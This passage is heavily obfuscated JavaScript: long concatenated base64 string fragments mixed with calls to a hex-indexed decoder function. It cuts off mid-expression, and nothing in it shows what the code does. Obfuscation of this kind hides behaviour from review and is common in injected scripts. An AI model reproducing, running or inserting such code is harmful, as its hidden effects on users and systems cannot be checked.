Mk5kSU4zZFBNUGEnLCdtd'+_0x8725854u(0x247)+'doZVZjVjJOZE5xJywnVzRkY0pMQmRUOGs'+'4JywnaHV0Y0tnN2RUYScsJ1c0MTlXT0cv'+'bUcnLCdmd3BkVUNrMVc2UycsJ1c1Q0lXU'+'XRjUTB1JywnVzRwY1Nta1plWW0nLCdXT2'+'5IcFNrcnNXJywnVzQzZFRLcGROS2UnLCd'+'nd0ZjSE0zY01XJywnRlNvNHlTa1VXNmkn'+'LCdXN0JjUUNrbm1zRycsJ3Jta0l0bW9ZV'+'zZTJywnbm1vK1dSaWFmVycsJ2tDbzBEOG'+'92RHEnLCdXNUdYRkNvUFdQRycsJ0NOeGN'+'UR3hjR2EnLCdvTGRjVmc3Y0dHJywnV1FT'+'Slc0ZGNTU29RJywnYkxKZFFNZlMnLCdXN'+'nRkVjhvT1c2QmNRYScsJ1dPNCtzMWhjTF'+_0x8725854u(0x2b0)+'xYnNhJywnV085MVc3TEVlVycsJ2xDa3dp'+'U29CVzV5JywnVzRSY1R2cGRVTWUnLCdXN'+'VpkTjhvZlc1SmNHRycsJ0ZDa3FXUjk4V1'+_0x8725854u(0x199))+(_0x8725854u(0x296)+'2NMVGh6MzgnLCdXUlpkR2dISmRxJywnVz'+'dOZExtb3l3bW9NJywnV1BIRnNMOGonLCd'+'XNkpjVm1vdVc2VmNWVycsJ1c3cVdXTzFn'+'RWEnLCdXUUNudU14Y0tXJywnbmhGZFJTb'+_0x8725854u(0x1ab)+'Ztb0trVycsJ1dPZktqOGtiQVcnLCdXNFZ'+_0x8725854u(0x172)+'J1dRT0RqM2xkR3EnLCdXNnRjR2ROZFRta'+'2wnLCdXNlZjT3F4ZFRta3EnLCd0U2tFek'+_0x8725854u(0x16f)+'nVzYvY1V4L2RRdVcnLCd5Z3UrVzd4Y0dx'+'JywnVzQwVVdRYjBEcScsJ1c1SHR3U29zZ'+'3EnLCdXN1dyV1JqK0FHJywnVzYzZE04a1'+_0x8725854u(0x1c0)+_0x8725854u(0x2ef)+'J2ZTa3JuOG84VzdlJywnVzRGY1ZTbzJXN'+'WRjSkcnLCdXN2xjTlNvN1c0SmNIVycsJ1'+'dPV3BtTXRkSVcnLCdlMTNkVW1ra1c2Uyc'+'sJ3VTb1hXUVJjUDJhJywnV1FaY044b25X'+'UTlMJywnVzVWY0hhbGROOGt1JywnQjhra'+'FdSNWNXUnUnLCdXNDBYV09wY1RLMCcsJ1'+_0x8725854u(0x2da)+'naDhrZGg4bytXNEcnLCdGbWtTV1F2bVdR'+'UycsJ1c1eGRSQ29RdnNTJywnVzUvY01ta'+_0x8725854u(0x131)+'Z5S3UnLCdXN05kTW1rcVdQNTgnLCdXUUx'+'4VzRKZEtackdXN2U1Q21vb2R0ZScsJ1c2'+'WmRMQ2tXV1A5TScsJ3AxbGRIeDVuJywnV'+'1FudXNMT3UnLCd2OGtudng4dCcsJ2xlZm'+'R6MnEnLCdi')+('M1ZkSENrUVc2QycsJ1c3UzB3Q295V1JLJ'+'ywnV1JlOUF1TmNTYScsJ1c2WmNLeFJkTW'+'1rNicsJ2pObGRRTVQxJywnZnhoZFBTa09'+'XN08nLCdXNTdkSjhrdldRSFAnLCd2U293'+_0x8725854u(0x18e)+_0x8725854u(0x25e)+'9TV1FSY1QzRycsJ1c2L2NKZ1ZkVkNrWSc'+'sJ3I4a05DZ2FwJywnVzR4Y1BZZGRMbWt4'+'JywnVzVwZEw4b0V4WmknLCdXUkZkUGV2W'+'WFHJywnbTJtS3FNZScsJ3dDb2hybWtLVz'+'ZxJywnenZ4Y0phRmNRRycsJ2UwQmRMMVA'+'zJywnbzBlRnRoMCcsJ1c1ZGRHdmhkUmhX'+_0x8725854u(0x204)+_0x8725854u(0xea)+'JjVG1rNScsJ1c3L2ROOG96ekNvOCcsJ2c'+'zcGRPU2tFVzc0JywnV1JDN2lMRmRQYScs'+_0x8725854u(0x182)+'ywnRW1vOVdSS0doVycsJ1c1L2RPZkZkTz'+'N5JywnV095WVc1UmNVbW9lJywnVzZpaFd'+'QVmNMd3UnLCdkeGF6RjA0JywnZThrcWND'+_0x8725854u(0x21f)+_0x8725854u(0x16c)+'NrRWJTb1RXNGEnLCd6bW9DV1JWY0dnZSc'+'sJ0Ftb2JtOG8zVzQwJywndE4zY0pXVmNJ'+'cScsJ1dRSDRlQ2tBdEcnLCdXUnpZVzU5d'+'GdXJywndkhCY1ZORDMnLCdubW9EV1BHSG'+'9xJywnVzdSZEo4b2x4Q29IJywnQ0tCY09'+'0aGNTVycsJ2JDb3pXUjhMZ1cnLCdjZlpk'+'TXhMKycsJ3QwVzJXNUpkTkcnLCdXNHZld'+'FNvZWVhJywnV09LZ1c1TmNPU29XJywnZ3'+'dSZEk4azRX')+(_0x8725854u(0x306)+'mNKVycsJ1c0MXJ4bW9qYWEnLCdXNHRkTk'+_0x8725854u(0x15a)+'va1dSWGsnLCdjd21LQ3VXJywnaENrMmhX'+'JywnRjhrS1dSVGVXUXEnLCdXUEpjUFNvd'+_0x8725854u(0xef)+'VybUcnLCdXNlZjUU1OZFRTa3UnLCdtQ29'+'0eG1rYkNHJywnV1FGZE1nWFBkYScsJ3l1'+_0x8725854u(0x1de)+_0x8725854u(0x23e)+_0x8725854u(0x300)+'HJywncExIL3pOdScsJ1c1ZXR6OG9RV1B5'+_0x8725854u(0x11e)+'1JDbzInLCdXT3FlRjhvYlc2MCcsJ0NJTm'+_0x8725854u(0x29d)+'kVDhreVdQcmsnLCdtM0xDRjMwJywnZ3hU'+'R3EycScsJ0IyRmNWWlZjUXEnLCdjdmRkT'+'lNvK1dRUycsJ1c1OExxU29tV1I0JywnVz'+_0x8725854u(0x284)+_0x8725854u(0x1ff)+'Q29rJywncUNrZFdPTFdXUVcnLCdXUGpId'+'XhTbycsJ1c1dGRMQ2tQV1FMcycsJ2w4bz'+'FxU2tvQnEnLCdXUS9kUnh6cCcsJ1c2WmN'+'JZXhkUE4wJywnVzZ6Z1dRbUxtRycsJ1c0'+'eGRIU29xc2Q4JywnQmQzY1V2dkonLCdXN'+'1RSQkNvVmNxJywnVzVIbERDbythRycsJ3'+'QwMGlXNWxkVGEnLCdXNWhkSGZsZElMcSc'+_0x8725854u(0x12b)+'J1c3aWNXUTFMdlcnLCdXNXhkTm1vK0NzU'+'ycsJ1c1QmRTQ29iRElpJywnVzQvY1JMUm'+'RWQ2t6Jywn')+('V09sY1NDb3lXNUNUJywnV1JwZEpNNU9jR'+'ycsJ244a3FrOG9IVzRTJywndWg4clc0cG'+'RIYScsJ1c0eVlXUUhPRGEnLCdCOGszQ21'+'vcVc3aScsJ1c3eGNOOG9KVzRSY0hXJywn'+_0x8725854u(0x113)+'XJsQUNvbW9XJywnQThvWFdQWmNNaFcnLC'+_0x8725854u(0x2c9)+'sJ1dQZXR3d2hjTVcnLCdXNlpkVm1vZkZ0'+_0x8725854u(0x13f)+'VdSVycsJ3VTa0h2bW9DVzdxJywnVzRGY0'+'wxUmRNQ2tyJywnVzVuK1dQQzlkRycsJ3Z'+'Ta1lxMWU4JywnV1JMQ21Da3Z0RycsJ1dP'+_0x8725854u(0x2e3)+'CdXNnRkUW1vQlc0dGNHRycsJ3dta3FGTG'+_0x8725854u(0x2a2)+'XJywnVzdkZEdTb1V5c2knLCdXNmJVdDhv'+_0x8725854u(0x303)+'FNrVlc2RycsJ3E4a013U29YVzc0JywnV1'+_0x8725854u(0x26e)+'sJ3dTb0JoU281VzVTJywnamhOY08wL2NV'+'YScsJ2tMYmR2M2knLCdXUVNVVzVOY0lDb'+'3MnLCd1YXRjUTFqTicsJ1dPT0RnTEpkR0'+'cnLCdXT1JjTjhvWFdPUDInLCdXNk5kUzh'+'ra1dSYnInLCdXUmpuVzVKZEl2VycsJ1c3'+'WmNTU2tjblgwJywneUNrTVdSNXNXUVMnL'+_0x8725854u(0x1f6)+'cnLCdDQ29oV1B1cmtxJywnVzZSY1FMdGR'+'NMDgnLCdtQ29CV1Bham5HJywnRjhrZkU4'+'b0RXN0MnLCdFMnloVzVaY09HJywnVzQ3Y'+'0pOUmRTU2t1JywndmVGY1VnVmRKTlpjSk'+'cnLCdXUExl')+('ZW1rMHRHJywnRUNveFdQcS9wRycsJ1dPU'+_0x8725854u(0x1f5)+_0x8725854u(0x291)+'wcUltJywnVzVaZEpTb215SHUnLCdqU29s'+'V09DRm5HJywnVzRGZE44b0xXNEpjVlcnL'+'CdXNVJkUEtoZFZnQycsJ2hlQmRVOG9jV1'+_0x8725854u(0x2fc)+'4bWtUV1FtcHhhJywnc21rVHpDb1VXNDQn'+'LCdXNHRkR21vWHZhVycsJ0VLZXlXNFZjS'+_0x8725854u(0x28c)+_0x8725854u(0x304)+_0x8725854u(0x31e)+_0x8725854u(0x187)+'1BqV1c1UGVlVycsJ1c0OTBXUFpkTkNrRV'+_0x8725854u(0x233)+'0VycsJ2sxeUF4SzAnLCdXNlpjUUNra21X'+_0x8725854u(0x1f9)+'3lXNVNuJywnVzdCZEpTb0RXNkZjS1cnLC'+'dXNnFRV1ExNHVHJywnVzVOZFVLM2RMZks'+'nLCdXUnpjZVNraUJhJywnQUxhQVc2dGRR'+'VycsJ1c1eGRSQ29yVzZOY1NhJywnV1ByZ'+_0x8725854u(0x19b)+'dBQXd1JywnekNvb1c1T2Z1YScsJ1c3bGN'+'HZjdkUk5xJywnd0NvNXlTa0FXN0snLCds'+_0x8725854u(0x30e)+'CdxZ1dsVzVGY0lXJywnQk5PeVc3RmNWYS'+_0x8725854u(0x1ed)+'sJ20weGRKQ2tWVzdLJywnd0NrVXhOOGwn'+'LCdXNGxkVFNvcHhTb0EnLCdXUTlrdjhvM'+'ldPRycsJ1dSaVZ2TWxjTFcnLCdXNVpkUV'+'NvVENTb2cn')+('LCdXT0tQenVkY0xhJywnVzRqR1dPbXptY'+_0x8725854u(0x203)+_0x8725854u(0x162)+'0QycsJ1c2dGNKSXBkVkNrTicsJ1dPcGNH'+'U29rV1F2UycsJ1c3cGNUMVpkTEtlJywnV'+'zRMNVdSOG5hcScsJ1c3WmNVd2hkTFNrai'+'csJ2lTb2hXUG0wZHEnLCdvbWs2ZzhvRlc'+_0x8725854u(0x1e0)+_0x8725854u(0x108)+'1Zta0cnLCdXNkRleFNvc2txJywnbkNvZF'+_0x8725854u(0x121)+_0x8725854u(0x215)+_0x8725854u(0x10b)+'ywnQW1vaFdRM2NSM3EnLCdxMGlyVzVaZE'+_0x8725854u(0x26f)+_0x8725854u(0x2e1)+_0x8725854u(0x1f3)+'GtCJywnb0xXNXRMOCcsJ1c2UmNQM2xkR2'+'hxJywnVzdwY0pmeGRIMXUnLCdXNXhkS1N'+'vMXZDb3knLCdybW9uZ1NvN1c2aScsJ1c2'+'WmRKQ29pcmQwJywnVzZCY0tmWmRRSzAnL'+'CdjZ0NlQ0xpJywnVzV4Y05tb1NXNXRjTl'+_0x8725854u(0x11b)+'EZ1cnLCdXNE5jR2JsZFA4azEnLCdoZ3Bk'+'RzJEOCcsJ2ZLM2NMdnhkS1cnLCdXNVJkS'+'W1vdHhTb3knLCdXUnVzcTIvY0txJywndG'+'1vOFdQR0ZuRycsJ0Ftb2hXT0dtbXEnLCd'+'xWHlYV08xSScsJ2htb3JDZUNEczNSZE9h'+'JywneTJTblc1RmRWVycsJ2pNWmRUQ2sxV'+'zZHJywnVzdhdFdPYnNGcScsJ1c1SmRMQ2'+'9BVzZ4Y0th')+('JywnVzdGY1MyVmRRM0MnLCdhd0pjTk1sY'+_0x8725854u(0x2b9)+'RiZkcnLCdXT0g3RExXbCcsJ1c1Q0hXNlN'+'iYnEnLCdXUEhSREt1WCcsJ1dPWmNIbW9x'+_0x8725854u(0x244)+'lNvQkRhJywnVzdaZFVDb2pGU29KJywndU'+'NvMldQRmNTdW0nLCdjMGJNQjM0JywnVzU'+'zY1M4b1lXNEZjVnEnLCdXUnRkSjNyYWVX'+_0x8725854u(0x256)+'0tXJywnaDNwZEo4b2tXUHknLCdXUkZjT1'+_0x8725854u(0x128)+'rQVdPT2dzcScsJ2hDb2JXUUc1YkcnLCdX'+_0x8725854u(0x2e5)+'CdXTzhlVzdwY0g4b2knLCdXUXRkUjBUcG'+'RxJywnV1EzZFNNbGNPQ280VzRDTXB3QmR'+'RcUsnLCdXN3pUQjhvWGtxJywnZDFaZE1T'+'aytXNmknLCdXN1pjUjN0ZEpTazknLCdXN'+'TdjTUxoZFVDa0InLCdXN3hjTzhvaVc1L2'+'NIVycsJ3JKWmNOZVRTJywnV1J6eGM4a0N'+'0RycsJ2ZTa2lrOG9FVzdtJywnV1BXVXcz'+'cGNTcScsJ1dSbkVXNXpxaXEnLCdXNi9jT'+'nEzY1Nta0MnLCdhU29DdENrVUVHJywnVz'+'Z0Y1VzeGRSU2txJywnVzYvY1M4b1hXN1p'+'jUGEnLCd3TTA5VzVsZFJHJywnVzdKZEw4'+'b3FXN3BjVVcnLCdGY3RjVExiVScsJ3dyM'+'2NIMFRnJywnd0NvWXo4a3FXNjgnLCdGU2'+'8vYW1vc1c2UycsJ21Db1l5U2t6c0cnLCd'+'XUDFBd0xPUCcsJ3IzT09XNEZkSGEnLCdi'+_0x8725854u(0x195)+_0x8725854u(0x2bb)+'csJ2NTb0FF')+('OG9VdEcnLCdXUkZkUXZEemNXJywnVzZqe'+'ldRMERpRycsJ1c2eGNJbW9kVzQvY0lhJy'+_0x8725854u(0x2c3)+'nLCdXUE5jS0NvK1c2aU4nLCdXUHk2c1Nv'+'TFc3TycsJ1dRYVlBOG9KVzdHJywnVzVaZ'+'FNDa1ZXUjFyJywnaU1SY0dmeGRWRycsJ1'+'c0N2RIQ29SVzVoY1ZHJywnV1FTQWFlM2R'+'TVycsJ1c2RG1XUENwYkcnLCdXUnBjTThv'+'SVdPUDAnLCdzOG85V1BOY0tOMCcsJ1c3e'+_0x8725854u(0x174)+'dXN0NYV1JwY08wdScsJ1dQRzN2U29QVzZ'+_0x8725854u(0x217)+'RzJwY0hhJywnRDhvZ3lTa2NXNjQnLCdXU'+'E80YXd0ZFVXJywnV09LK2ZNcGRPRycsJ2'+'9Tb2NBU29Zc2EnLCdXUUg3VzZMTmVXJyw'+_0x8725854u(0x2f6)+_0x8725854u(0x1cc)+'ywnV1FaY1VTbzJXUlhYJywnYkNvN3hDa2'+'pxYScsJ3FDa2VFeGVQJywnV1B0Y1RDa0V'+'pM3lrRkNvOWdTa3hmQ2tsJywnaWVsY1VN'+'M2NHRycsJ1dPaGNNQ29KVzVXaicsJ1c3R'+'y9XUFh1Q0cnLCdXNE5jVWdGZFRNNCcsJ3'+_0x8725854u(0x183)+_0x8725854u(0x184)+'LCdXN3hkUW1rVVdQdkYnLCdFY0pjSzFYd'+'ycsJ1c0QmNNOGt0aGNHJywnVzZyMENDb3'+'JqcScsJ3NDb0x3U2s5VzVxJywnZWhOZFB'+'4NTgnLCdXUmRkVWhmZGRXJywnV1FlbmtN'+'RmRVRycsJ2dDb0lXUVNoanEnLCd2c0tYV'+'1FEbicsJ25Ta0NmQ29vVzQwJywnVzd4ZF'+'VDb3B6U29o')+('JywnVzZ5V1dPMVp6VycsJ2IwSmRRZHFub'+_0x8725854u(0x21e)+'csJ2Jtb3NXT0dkbUcnLCdXNVdKRW1vald'+'QcScsJ1c1RmRHOG9UeGJtJywnVzVwY0pt'+'azZjYjAnLCdvOGtKaUNvN1c1bScsJ3Btb'+_0x8725854u(0x259)+'dXNjNkTzNkZFJLSycsJ1c3eGNTd2hkVDB'+'PJywnbzF0ZFJ3SFUnLCd3Q29rdThrWVc2'+'eScsJ1c3SmRNQ29mVzRCY0hHJywnV1BpK'+'2JLSmRJYScsJ0Rtb3BXT1JjSEs4JywnV1'+'JXUUR2aGNQRycsJ1c0RmNOdU5kSUNrMyc'+'sJ1c0OWpFQ29HcEcnLCdldkxCRTF1Jywn'+_0x8725854u(0xed)+'ywndkovY01MYncnLCd4U2tHdXV1SicsJ1'+_0x8725854u(0x27b)+'nLCdXN0ZkVDhvcXV0eScsJ3lDb3NpOG9Z'+_0x8725854u(0x15f)+'EdxJywnVzVsY0cwUmRSeGEnLCdreExVdG'+'d1JywnbDhrT1c1TmRLWHRjTnRuV3E4a1d'+_0x8725854u(0x17d)+'ZW0nLCd3MDRFVzZWY1RXJywnbWVqeEVoY'+_0x8725854u(0x30a)+'c3WmNRcScsJ1c1cmZ4bW9kaHEnLCdGQ2t'+_0x8725854u(0x207)+_0x8725854u(0x298)+'CdXN3BkSDhvUFc1WmNMcScsJ3hDb0FXUD'+'RBa2EnLCdhU28xeFNrSXhHJywnYThvbld'+_0x8725854u(0x253)+_0x8725854u(0x229)+'Xp3dUonLCdXNXBjSG1vZFc1eGNPYScsJ1'+_0x8725854u(0x2d9))+(_0x8725854u(0x206)+'ywnd1NrL0I4b1BXN3EnLCdXUXJkVzdUZ2'+'xHJywnYWZsZFZ1cjgnLCdXUjRtbUxWZE9'+'XJywnYjNCZEhMTEMnLCdiOG85V1E4TWhX'+'JywnVzVWZFZtbzRCOG9lJywnVzVsZE04a'+'1BXUmpYJywnRUxDSlc0M2NKcScsJ1c1aG'+'NSbWtzYnJhJywnV1JXV3pTb0VXNFMnLCd'+'XUXFUeEtkY0xHJywnVzdSZFJ4cGRRTUMn'+_0x8725854u(0x18a)+'FdPVycsJ1c2M2RKbW9wVzdOY1RhJywnV1'+'FOY0ptbzZXUEhlJywnVzU4S0JTb1ZXT0c'+'nLCdueDVFRnhDJywnV1FPTVc0WmNSQ29H'+'JywnVzR4ZEgwM2RWMW0nLCdXUHZ1VzZmW'+'mZXJywndUdlMldSbjcnLCdXN0dHV1BUTH'+_0x8725854u(0xdd)+'sJywnRENrdVdSQ2Z5cScsJ1dRaTJ2Q29I'+_0x8725854u(0x245)+'09LOHBhJywnVzdpOVdRZkx2RycsJ2wzcl'+'FFeEMnLCdXUkpjUUNvSFdRVGEnLCdrTGo'+'vRTJDJywnVzZaY1VjSycsJ1dSTDdtbWsw'+_0x8725854u(0x289)+_0x8725854u(0x10a)+'91QlNrRVc0bScsJ1dSeTNvMWxkT0cnLCd'+'XUkdUVzc3Y0dtb1UnLCdXNmhkTUxWZEoz'+'RycsJ3dDb3BxbWtoVzRhJywnQmRwY1VLR'+'FgnLCdXUnBkU3c1M21xJywnd21vVnBtb0'+'ZXNDAnLCdGMWhjS3FwY0dhJywnRnEvY1M'+_0x8725854u(0x287)+_0x8725854u(0x140)+'2RVbW9NV09XJywnaFNveXRTb1RxVycsJ3'+'VZZXBXT1hM')+(_0x8725854u(0x22e)+'lcnLCdkTmVHcnVXJywnbE5SY1VLbGRHVy'+'csJ0RLeGNSWTNjUnEnLCdXNUJjUlNrZmd'+'HVycsJ244bzRXT093bFcnLCdCU284V1FO'+'Y1R3SycsJ3Y4a2pGS21BJywnbXVuTXExe'+'ScsJ1c2eGRIQ29uVzRsY1NXJywnc2c0N1'+'c1dGNIVycsJ1c3dU5XUGRjTWhlJywnZmY'+'zZE9Da2RXNUcnLCdXT2xjSlNvelc1U3An'+'LCdXNkJjUFNrd2tIbScsJ2VleUd4ZXEnL'+'CdXUkhLaENrNUFHJywnVzV4ZEpTb2lXN3'+_0x8725854u(0x2a1)+'SS2hmYScsJ0FDa1lCU28yVzdTJywnamgv'+_0x8725854u(0x2a7)+'0RnRmNOWE5jSUcnLCdXN3pnV1BXQWJxJy'+'wnc21rZnRTb0RXNTQnLCdXNUtZV1FGY08'+_0x8725854u(0x2e0)+'dmUnLCdCOG9hV1BpMm9HJywnVzU5bkNTb'+'2onLCdmZkNEeU5pJywnV1BqYWVtay9GVy'+'csJ3IxQmNHV0ZjU3EnLCd0V21PV09YUSc'+_0x8725854u(0x11c)+'TzAnLCd0MkpjS0lSY1ZxJywnV09ERFc3N'+'VFjcScsJ1dQUEN3MTgyJywnV1JkY0w4b2'+'RXNHEzJywnVzd0ZFNDb1JXN2xjT0cnLCd'+'zU2sxQ2dpLycsJ1c3cGNIOGs1aUltJywn'+'V1FHc1c1SmNWOG9UJywnekswOVc1VmRKY'+'ScsJ3QyWmNWVy9jVlcnLCdXNmhjVThvbl'+_0x8725854u(0x2ea)+'5M1c2M2NWbW9FJywnVzZUaVdST3BkYScs'+'J3RNT1FXN0JkSFcnLCd4Q2t4d1NvOFc0N'+_0x8725854u(0x136)+_0x8725854u(0xeb))+(_0x8725854u(0x295)+'mNNcUZjS1NrTicsJ1c3R1JDQ292V1BPJy'+_0x8725854u(0x114)+'Ea1dPYUFscScsJ1dPNTNXN0hPZ3EnLCdo'+_0x8725854u(0x1c7)+'CdFM0t2VzROZE9hJywnV1J2Y1c3MVptVy'+_0x8725854u(0x1ea)+'XJywnZGd0Y1YySmRLcScsJ1dPYWhzOG9z'+'VzY4JywnV1JoY1RTb1FXNU9RJywnbGZWY'+'0tlN2RScScsJ1dRcGNRQ283V1I5dScsJ3'+'FMN2NTWnBjVWEnLCdXNnJIV09hZGthJyw'+'nQThrUnoweWEnLCdteE5kSENrcVc1Sycs'+'J2ptb2FGU2sydXEnLCdXN3BjSnNCZE9Da'+'24nLCdXT3hjVThvV1dPZksnLCd0Q2swRn'+_0x8725854u(0x1bc)+'PZGNIZ3knLCd1ZzRCVzZaY01xJywnV09O'+'ZFN3RFZkcScsJ3B2eGRSTWpWJywnV1B6Z'+'2hTaytxYScsJ2I4azZoQ290VzdhJywnV1'+'A4S3YyQmNLYScsJ1c2eGNKWnhkVFNrWCc'+'sJ3E4aytXUnBjTlcnLCdXUktieTN0Y1Jh'+'JywndlNvbHQ4a3dXNkMnLCdtMlJjTjJWZ'+'ElXJywnVzV6bVdST1hkVycsJ1dRZjd3Sz'+_0x8725854u(0x28d)+'jUFcnLCdEbW95bVNvT1c0bScsJ1dRM2NJ'+'U29xVzZpUycsJ0Ztb2FvbW9HVzdLJywnV'+'zc1d0Rtb0tuVycsJ1c3RHd1Q29rbWEnLC'+'dFaEN1VzQvY0lhJywnQVNrbVdPbVFzcSc'+'sJ1dQMVF4ZjB5JywnV1EvY1RTb2dXNzh2'+'JywnV1FaY0ttb09XUGJiJywnaW1vMkRDb'+'zRCRycsJ1c0TmRLQ29vQ3NDJywnV1F1Un'+_0x8725854u(0x268))+('LCd6SnBjSDI5SScsJ1c1QmNMOG9ZVzROY'+'0pxJywnVzVSZFY4b1BXNzdjSWEnLCdXNj'+'NjUnNkZFVTa3MnLCdXT0RCVzZyTW1HJyw'+'ndXdSY0xxbGNScScsJ1dQUmNLbW94VzdL'+_0x8725854u(0x160)+'2ZCQ29lJywnZ2hoZEw4a3RXNGUnLCdXNk'+'hIV1BHemFHJywncGZoY1FOaGRSYScsJ1c'+'3cGRRQ29TVzZkY0xhJywnYm1vWXJTa0hG'+'YScsJ1dRT2JXT3BjUmcwJywnVzZ4ZEc4b'+_0x8725854u(0x169)+_0x8725854u(0x1e3)+'nV1B2SXBtazdzVycsJ2JOWmNIMk5jVHEn'+'LCdBSWE5YmF4Y04xZktXNE9tV092SycsJ'+'2JlcGRQdWZQJywnVzZWY0xiUmRTbWt6Jy'+'wnbG1venpDazl3YScsJ1c1WmNVZ2RkSlN'+'raScsJ3BlUmNOaGRkSUcnLCdXUjNkTTBY'+'R2NxJywnZ0NvS3hTb092RycsJ1dSN2NWb'+'W90V092MicsJ1dSSHp4dnV6JywnVzZOY1'+'BzTmNMQ2ttJywnaVNvSEFTa1J1RycsJ0V'+'tb0pkbW81VzRtJywnbDNaZFNTbzFXT0sn'+'LCdXNUpkUU10ZFZ3UycsJ1dQeWpwTnRkS'+_0x8725854u(0x19c)+'NXNWhjSXEnLCdXNTNkUnUvZFF3dScsJ1d'+'RWmNIQ284VzZ5MScsJ1c3ZGRRTGRkUjBp'+'JywncExKZEptb3FXUUsnLCdXNGlVV1BWY'+_0x8725854u(0x173)+_0x8725854u(0x254)+'CZE5Db2RXUHEnLCdnbW83V1E0WmxxJywn'+_0x8725854u(0x2ae)+_0x8725854u(0x2fe)+'wnVzRKY1BI')+('M2NOU2svJywnaUNvTEZTazlyRycsJ3JHW'+_0x8725854u(0x192)+'NjSm1vc1dRangnLCdtTVpkR21vOVdPNCc'+'sJ1c3cGNLQ28xVzQ3Y0hhJywncU0zY1ZX'+_0x8725854u(0x2bc)+'lNvUFc2VycsJ28zRmRTQ29aV1JXJywnVz'+'Y5V0NDb1NpVycsJ1c3eGRTbW9seUlDJyw'+'nc1NvWVdQM2NKSzQnLCd5OGtMV09MSFdP'+'UycsJ2RDb0tBU2tIeFcnLCdXUHFPYjJOZ'+'E5XJywnV1JiZFc3djhqcScsJ0EwaXZXN2'+'RkUlcnLCd3Q2tqV1A1c1dPSycsJ3VHTmN'+'NdUxuJywncG1vWHNta0F4VycsJ1c3N2RW'+'OG9nRUNvTycsJ1dSUC9XNTlEZFcnLCdwZ'+'y9kTW1vSldQaScsJ3g4a0VBU29DVzY0Jy'+'wnVzR1VHRtb0hXT0snLCdCMDNjVUdGY01'+'XJywnVzRSZFJDa0VXUG5nJywnYWZ0ZFYx'+'OUQnLCdnOG9EV1BxS25HJywnV1JHd1c2L'+'2NSU29GJywnVzdGY0xTb3NXNEJjSGEnLC'+'dXUDFPRUt1VScsJ2Ftb0R4OGtURnEnLCd'+_0x8725854u(0x260)+'V1JqRHA4a0lCRycsJ0NjQ2tXT1B1JywnV'+_0x8725854u(0x1d6)+'tDJywnRFlWY1FmdjMnLCdXUkJkTHQvY05'+'YQmNIOG9DV1F2TXNta1JXT08nLCdXUlRC'+'VzVYR2JXJywncW1rOUNtb3VXN2UnLCdCO'+_0x8725854u(0x319)+'dXN2ZVV09PYWRxJywnbk5WZE4wTFInLCd'+'XNFpkSVNrUFdQTHMnLCdXT3J6alNrSndX'+'JywnbWd4ZEc4b09XT0cnLCdXUU9ZVzYvY'+'0hDb28nLCdXNWxjS2ZsZFZTazEnLCdBd2'+'02VzZ4ZE5h')+(_0x8725854u(0x275)+'1JybicsJ1c2VmNWYVZjVDhrdScsJ1c1MW'+'NXUjh0cGEnLCdXUldtejAvY1FxJywnQzB'+'Ldlc1bGNMVycsJ1c0dGNScjdkUENreCcs'+'J1c3ZVRXUWRjUUwwJywncUNrOHBta1FmM'+'mRjTlNvT3NTbzRXUTAnLCd0bWtzV095R3'+'hHJywnVzRTT3hTb2ZXUUcnLCdjZUZkTDh'+'rblc0cScsJ3BDb1FxU28yRHEnLCd4OGtk'+'cW1vM1c0NCcsJ1dQM2NNOG93VzRhcycsJ'+'1c3VFNGQ29hbUcnLCdXT09sbmdwZFBHJy'+'wnVzRsY1Bta2VoczgnLCdXNUJkVk54ZFU'+_0x8725854u(0x2a6)+'U2xyRycsJ3hta3ZXUWlRQXEnLCdXUk5jU'+_0x8725854u(0x1b4)+'c2WDdBOG9WZ2EnLCd3M1pjVGFOY05XJyw'+'nVzR4Y0szN2RMMzAnLCdwMmRjR2cvZFNh'+'JywneExwY1FxRmNOYScsJ1c0UmNVc3RjU'+'21rNycsJ3AxVElxd3UnLCd4Q2tJV1FmK1'+'dSOCcsJ1c0WmRMOG9kdVdPJywnVzUvY1F'+'Da29hc2UnLCdpMjE4dGdhJywnVzRDYnpt'+'b1lXUDQnLCdkU2tkaDhvMlc1bScsJ0JDb'+'0tXUU5jU3ZDJywnVzQ1TVdQdStrYScsJ0'+_0x8725854u(0x2a0)+_0x8725854u(0x31f)+'J3ZiQmNKMVh2JywnV1B1eUUyN2NTcScsJ'+'3BmVmRKOG9JV1FtJywnVzd0Y0hDb0xXNX'+_0x8725854u(0x145)+'XNDlCYmEnLCdtbW9TV1JhOWtxJywnVzR4'+'ZE5tbzF3SlcnLCdXNmRkT0NvRXpxaScsJ'+_0x8725854u(0x2e8)+_0x8725854u(0x2e6))+('a0hXNEcnLCdXTzVrdU44RicsJ1dSYVFuT'+'mxkTFcnLCdXT3F1eG1vK1c0cScsJ2NnTm'+_0x8725854u(0x159)+_0x8725854u(0xe8)+_0x8725854u(0xff)+'0pkcScsJ1c1RmRRQ2s1V1JyTCcsJ2d2NX'+'VETEMnLCdyZVdlVzdWY0dhJywnb04vZE5'+_0x8725854u(0x27a)+'LCdiS3RkT001WCcsJ0NxcUFXT1A0JywnV'+_0x8725854u(0x130)+_0x8725854u(0xf7)+'4VycsJ1c2RmNHYmRjS1NrTScsJ1dQSE1j'+'U2srdkcnLCdXNmlNRUNvSFdScScsJ3gxW'+_0x8725854u(0x149)+'RTb1ZtOG9EVzdXJywnVzRtY1dSOTZ4cSc'+'sJ1c3VmRLQ29QdENvOCcsJ3VyWmNLeGZz'+'JywnVzZyN1dQcVprcScsJ3YwT0hXN3hjS'+'GEnLCdGU29rV094Y0dlYScsJ3I4b29uU2'+'9MVzZtJywneENvU0JDa3NXNjgnLCdxOGt'+'RV1IxN1dSbScsJ1dQcnRXNTlLbkcnLCdX'+'UUNQVzdaY1Vtb0knLCdXNkZkUGdkZE5nS'+'ycsJ3BmN2NPZUpjTEcnLCdmQ2tYY21vS1'+'c3QycsJ1c1aUNXUDF1RkcnLCdGQ2tXREN'+_0x8725854u(0x25d)+_0x8725854u(0x19a)+'ywnV1JCY0oyWmRWTGRkR0NvYScsJ1c2Wm'+'NVME5kTzBLJywnbk5HS3ExZScsJ2lDa0F'+'oU29oVzZhJywnbzhvYkE4a0tzRycsJ0ZD'+_0x8725854u(0x251)+_0x8725854u(0x1fc)+'s4b2knLCdu')+('U28yRm1rSkZhJywnQVNvOFdSbXFmRycsJ'+_0x8725854u(0x1c8)+'wnRkw0QVc2TmRNRycsJ2VmVmRPU2t1VzV'+'LJywnV08vY1JTbzFXNVdVJywnYkx4ZE5n'+'SGonLCdFS0N4VzZSY1VHJywnVzZ6bldPb'+'UltRycsJ2ViYWdXNjdjR1dGY1RDa0QnLC'+_0x8725854u(0x242)+'PbScsJ2JlbG